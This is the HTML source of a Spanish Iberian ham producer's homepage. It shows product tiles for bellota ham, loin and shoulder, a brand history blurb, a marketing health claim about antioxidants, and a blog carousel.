					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/comprar/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.468" height="15.801" viewBox="0 0 17.468 15.801"><defs><clipPath id="clip-path"><rect id="Rectángulo_217" data-name="Rectángulo 217" width="17.467" height="15.801" fill="#fff"></rect></clipPath></defs><g id="Grupo_1547" data-name="Grupo 1547" transform="translate(0 0)"><path id="Trazado_318" data-name="Trazado 318" d="M146.366,0V15.8l1.476-1.55-.02-12.786Z" transform="translate(-135.939 0)" fill="#fff"></path><path id="Trazado_319" data-name="Trazado 319" d="M187.349,41.045v7.139L185.9,49.711V39.544Z" transform="translate(-172.654 -36.727)" fill="#fff"></path><path id="Trazado_320" data-name="Trazado 320" d="M225.428,83.607l1.408-1.408V80.488l-1.408-1.408Z" transform="translate(-209.368 -73.442)" fill="#fff"></path><g id="Grupo_657" data-name="Grupo 657" transform="translate(0 0)"><g id="Grupo_656" data-name="Grupo 656" clip-path="url(#clip-path)"><path id="Trazado_321" data-name="Trazado 321" d="M4.852,23.041l.2-.364a2.935,2.935,0,0,1,2.819-1.858l.115-.768a3.669,3.669,0,0,0-3.617,2.258l-.2.366c-1.144,2.132-1.9,3.54-3.719,3.509l-.33-.006L.06,26.5c-.045.25-.238,1.517.44,1.935a14.2,14.2,0,0,1,1.327,1.054l.639.568.021-2.445-.777-.007-.006.76c-.094-.077-.192-.155-.289-.23l.007-.906-.438,0,0,.593-.071-.046c-.1-.062-.148-.433-.121-.823,2.041-.137,2.942-1.815,4.066-3.91" transform="translate(0 -18.605)" fill="#fff"></path><path id="Trazado_322" data-name="Trazado 322" d="M48.185,124.295a25.114,25.114,0,0,0-2.154-1.726c.561-.945,1.353-2.318,1.362-2.334l-.592-.342c-.011.019-1.126,1.952-1.642,2.8a1.117,1.117,0,0,1-.073.107,1.156,1.156,0,0,1-.088-.234l0-.014c-.007-.026-.749-2.623-.9-3.175a.592.592,0,0,1-.026-.2l1.581.1.044-.682-1.769-.115-.048.011a.631.631,0,0,0-.384.288.969.969,0,0,0-.059.77c.074.279.291,1.049.494,1.762a1.507,1.507,0,0,0-.826-.292v.622c.428,0,.966.6,1.166.866l.064.223c.045.181.216.736.651.8a.558.558,0,0,0,.086.007.8.8,0,0,0,.636-.444,24.088,24.088,0,0,1,2.063,1.66Z" transform="translate(-40.036 -110.039)" fill="#fff"></path><path id="Trazado_323" data-name="Trazado 323" d="M72.107,61.149H73.47a.617.617,0,0,0,.466-.282.774.774,0,0,0,0-.724c-.211-.514-.9-1.844-.934-1.9l-.016-.027a.737.737,0,0,0-.567-.351h-.005a.6.6,0,0,0-.511.327c-.224.365-.275.441-.276.443l.567.382c0-.007.049-.074.241-.384.15.289.7,1.352.87,1.771a.663.663,0,0,1,.023.063H72.107Z" transform="translate(-66.526 -53.739)" fill="#fff"></path></g></g></g></svg>			</span>
									<span class="elementor-button-text">Comprar</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c51e800" data-id="c51e800" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16b4c6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16b4c6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3994412" data-id="3994412" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b55326 elementor-widget elementor-widget-heading" data-id="1b55326" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Arturo Sánchez,</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-003c5c4 elementor-widget elementor-widget-heading" data-id="003c5c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Único entre los ibéricos</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f79922" data-id="0f79922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc4476 elementor-widget elementor-widget-text-editor" data-id="bfc4476" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Nuestra pasión desde hace más de 100 años es crear, año tras año, <a href="https://arturosanchez.com/secretos-de-la-elaboracion-de-productos-ibericos/" target="_blank" rel="noopener"><strong>el Mejor Producto Ibérico, único entre los ibéricos.</strong></a> Somos fieles al Legado recibido, mejorado con el saber hacer tras cuatro generaciones, que no es otro que partir de un cerdo ibérico único y exclusivo y crear a través de un proceso artesanal, cada pieza, sabiendo actuar en simbiosis con la naturaleza.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d63f74c elementor-align-right elementor-widget elementor-widget-button" data-id="d63f74c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Conoce nuestra historia</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c8184f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c8184f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac49cde" data-id="ac49cde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2723288 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2723288" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c8a2da elementor-widget elementor-widget-spacer" data-id="5c8a2da" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c708e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c708e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38e676d" data-id="38e676d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13fd5e1 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="13fd5e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nuestros productos ibéricos</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d6ae676" data-id="d6ae676" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-577551a elementor-align-right elementor-widget elementor-widget-button" data-id="577551a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/comprar/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ver toda la selección</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58bceb1 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="58bceb1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ffc72fb" data-id="ffc72fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-3f4bcb0 elementor-widget elementor-widget-heading" data-id="3f4bcb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/tienda/jamon-iberico-bellota/" target="_blank">Jamón  <br> de bellota</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8c8d3de elementor-widget elementor-widget-button" data-id="8c8d3de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/tienda/jamon-iberico-bellota/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.468" height="15.801" viewBox="0 0 17.468 15.801"><defs><clipPath id="clip-path"><rect id="Rectángulo_217" data-name="Rectángulo 217" width="17.467" height="15.801" fill="#fff"></rect></clipPath></defs><g id="Grupo_1547" data-name="Grupo 1547" transform="translate(0 0)"><path id="Trazado_318" data-name="Trazado 318" d="M146.366,0V15.8l1.476-1.55-.02-12.786Z" transform="translate(-135.939 0)" fill="#fff"></path><path id="Trazado_319" data-name="Trazado 319" d="M187.349,41.045v7.139L185.9,49.711V39.544Z" transform="translate(-172.654 -36.727)" fill="#fff"></path><path id="Trazado_320" data-name="Trazado 320" d="M225.428,83.607l1.408-1.408V80.488l-1.408-1.408Z" transform="translate(-209.368 -73.442)" fill="#fff"></path><g id="Grupo_657" data-name="Grupo 657" transform="translate(0 0)"><g id="Grupo_656" data-name="Grupo 656" clip-path="url(#clip-path)"><path id="Trazado_321" data-name="Trazado 321" d="M4.852,23.041l.2-.364a2.935,2.935,0,0,1,2.819-1.858l.115-.768a3.669,3.669,0,0,0-3.617,2.258l-.2.366c-1.144,2.132-1.9,3.54-3.719,3.509l-.33-.006L.06,26.5c-.045.25-.238,1.517.44,1.935a14.2,14.2,0,0,1,1.327,1.054l.639.568.021-2.445-.777-.007-.006.76c-.094-.077-.192-.155-.289-.23l.007-.906-.438,0,0,.593-.071-.046c-.1-.062-.148-.433-.121-.823,2.041-.137,2.942-1.815,4.066-3.91" transform="translate(0 -18.605)" fill="#fff"></path><path id="Trazado_322" data-name="Trazado 322" d="M48.185,124.295a25.114,25.114,0,0,0-2.154-1.726c.561-.945,1.353-2.318,1.362-2.334l-.592-.342c-.011.019-1.126,1.952-1.642,2.8a1.117,1.117,0,0,1-.073.107,1.156,1.156,0,0,1-.088-.234l0-.014c-.007-.026-.749-2.623-.9-3.175a.592.592,0,0,1-.026-.2l1.581.1.044-.682-1.769-.115-.048.011a.631.631,0,0,0-.384.288.969.969,0,0,0-.059.77c.074.279.291,1.049.494,1.762a1.507,1.507,0,0,0-.826-.292v.622c.428,0,.966.6,1.166.866l.064.223c.045.181.216.736.651.8a.558.558,0,0,0,.086.007.8.8,0,0,0,.636-.444,24.088,24.088,0,0,1,2.063,1.66Z" transform="translate(-40.036 -110.039)" fill="#fff"></path><path id="Trazado_323" data-name="Trazado 323" d="M72.107,61.149H73.47a.617.617,0,0,0,.466-.282.774.774,0,0,0,0-.724c-.211-.514-.9-1.844-.934-1.9l-.016-.027a.737.737,0,0,0-.567-.351h-.005a.6.6,0,0,0-.511.327c-.224.365-.275.441-.276.443l.567.382c0-.007.049-.074.241-.384.15.289.7,1.352.87,1.771a.663.663,0,0,1,.023.063H72.107Z" transform="translate(-66.526 -53.739)" fill="#fff"></path></g></g></g></svg>			</span>
									<span class="elementor-button-text">Comprar</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5565a2" data-id="e5565a2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-c55edb8 elementor-widget elementor-widget-heading" data-id="c55edb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/tienda/embutidos-ibericos/lomo/" target="_blank">Lomo de </br> bellota </a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-90ea3ef elementor-widget elementor-widget-button" data-id="90ea3ef" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/tienda/embutidos-ibericos/lomo/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.468" height="15.801" viewBox="0 0 17.468 15.801"><defs><clipPath id="clip-path"><rect id="Rectángulo_217" data-name="Rectángulo 217" width="17.467" height="15.801" fill="#fff"></rect></clipPath></defs><g id="Grupo_1547" data-name="Grupo 1547" transform="translate(0 0)"><path id="Trazado_318" data-name="Trazado 318" d="M146.366,0V15.8l1.476-1.55-.02-12.786Z" transform="translate(-135.939 0)" fill="#fff"></path><path id="Trazado_319" data-name="Trazado 319" d="M187.349,41.045v7.139L185.9,49.711V39.544Z" transform="translate(-172.654 -36.727)" fill="#fff"></path><path id="Trazado_320" data-name="Trazado 320" d="M225.428,83.607l1.408-1.408V80.488l-1.408-1.408Z" transform="translate(-209.368 -73.442)" fill="#fff"></path><g id="Grupo_657" data-name="Grupo 657" transform="translate(0 0)"><g id="Grupo_656" data-name="Grupo 656" clip-path="url(#clip-path)"><path id="Trazado_321" data-name="Trazado 321" d="M4.852,23.041l.2-.364a2.935,2.935,0,0,1,2.819-1.858l.115-.768a3.669,3.669,0,0,0-3.617,2.258l-.2.366c-1.144,2.132-1.9,3.54-3.719,3.509l-.33-.006L.06,26.5c-.045.25-.238,1.517.44,1.935a14.2,14.2,0,0,1,1.327,1.054l.639.568.021-2.445-.777-.007-.006.76c-.094-.077-.192-.155-.289-.23l.007-.906-.438,0,0,.593-.071-.046c-.1-.062-.148-.433-.121-.823,2.041-.137,2.942-1.815,4.066-3.91" transform="translate(0 -18.605)" fill="#fff"></path><path id="Trazado_322" data-name="Trazado 322" d="M48.185,124.295a25.114,25.114,0,0,0-2.154-1.726c.561-.945,1.353-2.318,1.362-2.334l-.592-.342c-.011.019-1.126,1.952-1.642,2.8a1.117,1.117,0,0,1-.073.107,1.156,1.156,0,0,1-.088-.234l0-.014c-.007-.026-.749-2.623-.9-3.175a.592.592,0,0,1-.026-.2l1.581.1.044-.682-1.769-.115-.048.011a.631.631,0,0,0-.384.288.969.969,0,0,0-.059.77c.074.279.291,1.049.494,1.762a1.507,1.507,0,0,0-.826-.292v.622c.428,0,.966.6,1.166.866l.064.223c.045.181.216.736.651.8a.558.558,0,0,0,.086.007.8.8,0,0,0,.636-.444,24.088,24.088,0,0,1,2.063,1.66Z" transform="translate(-40.036 -110.039)" fill="#fff"></path><path id="Trazado_323" data-name="Trazado 323" d="M72.107,61.149H73.47a.617.617,0,0,0,.466-.282.774.774,0,0,0,0-.724c-.211-.514-.9-1.844-.934-1.9l-.016-.027a.737.737,0,0,0-.567-.351h-.005a.6.6,0,0,0-.511.327c-.224.365-.275.441-.276.443l.567.382c0-.007.049-.074.241-.384.15.289.7,1.352.87,1.771a.663.663,0,0,1,.023.063H72.107Z" transform="translate(-66.526 -53.739)" fill="#fff"></path></g></g></g></svg>			</span>
									<span class="elementor-button-text">Comprar</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-88402df elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="88402df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a30a9a4 elementor-hidden-mobile" data-id="a30a9a4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6abf862" data-id="6abf862" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1047374 elementor-widget elementor-widget-heading" data-id="1047374" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://arturosanchez.com/tienda/paleta-iberica-bellota/" target="_blank">Paleta <br> de bellota</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9ff061c elementor-align-left elementor-widget elementor-widget-button" data-id="9ff061c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/tienda/paleta-iberica-bellota/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.468" height="15.801" viewBox="0 0 17.468 15.801"><defs><clipPath id="clip-path"><rect id="Rectángulo_217" data-name="Rectángulo 217" width="17.467" height="15.801" fill="#fff"></rect></clipPath></defs><g id="Grupo_1547" data-name="Grupo 1547" transform="translate(0 0)"><path id="Trazado_318" data-name="Trazado 318" d="M146.366,0V15.8l1.476-1.55-.02-12.786Z" transform="translate(-135.939 0)" fill="#fff"></path><path id="Trazado_319" data-name="Trazado 319" d="M187.349,41.045v7.139L185.9,49.711V39.544Z" transform="translate(-172.654 -36.727)" fill="#fff"></path><path id="Trazado_320" data-name="Trazado 320" d="M225.428,83.607l1.408-1.408V80.488l-1.408-1.408Z" transform="translate(-209.368 -73.442)" fill="#fff"></path><g id="Grupo_657" data-name="Grupo 657" transform="translate(0 0)"><g id="Grupo_656" data-name="Grupo 656" clip-path="url(#clip-path)"><path id="Trazado_321" data-name="Trazado 321" d="M4.852,23.041l.2-.364a2.935,2.935,0,0,1,2.819-1.858l.115-.768a3.669,3.669,0,0,0-3.617,2.258l-.2.366c-1.144,2.132-1.9,3.54-3.719,3.509l-.33-.006L.06,26.5c-.045.25-.238,1.517.44,1.935a14.2,14.2,0,0,1,1.327,1.054l.639.568.021-2.445-.777-.007-.006.76c-.094-.077-.192-.155-.289-.23l.007-.906-.438,0,0,.593-.071-.046c-.1-.062-.148-.433-.121-.823,2.041-.137,2.942-1.815,4.066-3.91" transform="translate(0 -18.605)" fill="#fff"></path><path id="Trazado_322" data-name="Trazado 322" d="M48.185,124.295a25.114,25.114,0,0,0-2.154-1.726c.561-.945,1.353-2.318,1.362-2.334l-.592-.342c-.011.019-1.126,1.952-1.642,2.8a1.117,1.117,0,0,1-.073.107,1.156,1.156,0,0,1-.088-.234l0-.014c-.007-.026-.749-2.623-.9-3.175a.592.592,0,0,1-.026-.2l1.581.1.044-.682-1.769-.115-.048.011a.631.631,0,0,0-.384.288.969.969,0,0,0-.059.77c.074.279.291,1.049.494,1.762a1.507,1.507,0,0,0-.826-.292v.622c.428,0,.966.6,1.166.866l.064.223c.045.181.216.736.651.8a.558.558,0,0,0,.086.007.8.8,0,0,0,.636-.444,24.088,24.088,0,0,1,2.063,1.66Z" transform="translate(-40.036 -110.039)" fill="#fff"></path><path id="Trazado_323" data-name="Trazado 323" d="M72.107,61.149H73.47a.617.617,0,0,0,.466-.282.774.774,0,0,0,0-.724c-.211-.514-.9-1.844-.934-1.9l-.016-.027a.737.737,0,0,0-.567-.351h-.005a.6.6,0,0,0-.511.327c-.224.365-.275.441-.276.443l.567.382c0-.007.049-.074.241-.384.15.289.7,1.352.87,1.771a.663.663,0,0,1,.023.063H72.107Z" transform="translate(-66.526 -53.739)" fill="#fff"></path></g></g></g></svg>			</span>
									<span class="elementor-button-text">Comprar</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c4e874d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4e874d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4dc87c3" data-id="4dc87c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd7506 elementor-widget elementor-widget-heading" data-id="bcd7506" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Somos salud</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e667d22 elementor-widget elementor-widget-heading" data-id="e667d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Tu <span class="dorado">salud es  importante</span> y lo sabemos</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7c1f68 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f7c1f68" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dda1e58" data-id="dda1e58" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fd0afc elementor-widget elementor-widget-spacer" data-id="3fd0afc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b8d5480" data-id="b8d5480" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d871ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d871ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2794d36" data-id="2794d36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5314c72 elementor-widget elementor-widget-heading" data-id="5314c72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">El jamón ibérico con doble montanera <span class="dorado">un placer antioxidante</span></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b0e0dca elementor-widget elementor-widget-text-editor" data-id="b0e0dca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Un estudio de CSIC-CIAL demuestra que el jamón ibérico tiene más propiedades antioxidantes cuando proviene de cerdos alimentados durante dos montaneras.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8f8d711 elementor-align-left elementor-widget elementor-widget-button" data-id="8f8d711" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/somos-salud/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saber más</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-66ca3a3 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="66ca3a3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8d316c3 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8d316c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac8e3c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac8e3c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-69c0cda" data-id="69c0cda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85062c8 elementor-widget elementor-widget-heading" data-id="85062c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Aprende a distinguir la<span class="dorado"> calidad</span> en los productos<span class="dorado"> ibéricos</span></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-32db97b elementor-widget elementor-widget-spacer" data-id="32db97b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d7aa5ac elementor-align-right elementor-widget elementor-widget-button" data-id="d7aa5ac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saber más</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ecc4721" data-id="ecc4721" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be201b0 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 pp-equal-height-yes elementor-widget elementor-widget-pp-posts" data-id="be201b0" data-element_type="widget" data-widget_type="pp-posts.portfolio">
				<div class="elementor-widget-container">
					<div class="pp-posts-container swiper-container-wrap swiper-container-wrap-dots-outside">
			
			
			<div class="pp-posts pp-posts-skin-portfolio pp-posts-carousel pp-swiper-slider swiper" data-equal-height="yes" data-query-type="custom" data-layout="carousel" data-page="11" data-skin="portfolio" data-slider-settings="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:1200,&quot;slides_per_view&quot;:3,&quot;slides_to_scroll&quot;:1,&quot;centered_slides&quot;:false,&quot;loop&quot;:true,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:3600,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;show_arrows&quot;:true,&quot;slides_per_view_mobile&quot;:1,&quot;slides_to_scroll_mobile&quot;:1,&quot;slides_per_view_tablet&quot;:2,&quot;slides_to_scroll_tablet&quot;:1}">
				<div class="swiper-wrapper">							<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-36980 post type-post status-publish format-standard has-post-thumbnail hentry category-jamon-iberico-bellota">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
							<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/beneficios-jamon-iberico/" title="Beneficios para la salud del jamón de bellota 100% ibérico">
				<picture fetchpriority="high" decoding="async" class="attachment-large size-large wp-image-36972" title="propiedades nutricionales - Arturo Sánchez">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales.jpg.webp 1000w, https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-300x200.jpg.webp 300w, https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-768x512.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-600x400.jpg.webp 600w" sizes="(max-width: 800px) 100vw, 800px"/>
<img fetchpriority="high" decoding="async" width="800" height="534" src="https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales.jpg" alt="propiedades-nutricionales" srcset="https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales.jpg 1000w, https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-768x512.jpg 768w, https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
			</a>
		</div>
							<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/jamon-iberico-bellota/">Jamón 100% Ibérico de Bellota</a></span>			</span>
		</div>
										<h4 class="pp-post-title">
				<a href="https://arturosanchez.com/beneficios-jamon-iberico/">Beneficios para la salud del jamón de bellota 100% ibérico</a>			</h4>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				13 de enero de 2026			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>El jamón de bellota 100% ibérico de Arturo Sánchez no solo es una delicia para el paladar, sino también una ...</p>
		</div>
										</div>
					</div>
				</div>
			</div>
					</div>
